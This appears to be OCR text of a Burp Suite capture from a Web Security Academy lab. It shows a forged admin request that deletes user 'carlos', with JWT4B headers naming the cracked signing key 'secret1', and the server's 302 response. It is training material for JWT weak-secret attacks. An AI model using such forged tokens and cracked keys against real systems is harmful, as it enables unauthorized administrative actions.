 Send
Cancel
<
▼
>
▼
Follow redirection
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a9a00da03ef8dcf86103c7f00340082.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Accept-Language: en-GB,en;q=0.6
17 Referer: https://0a9a00da03ef8dcf86103c7f00340082.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Jwt4b: The following headers are added automatically, in order to log the keys
20 Jwt4b: SIGNER-KEY secret1
21
22
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6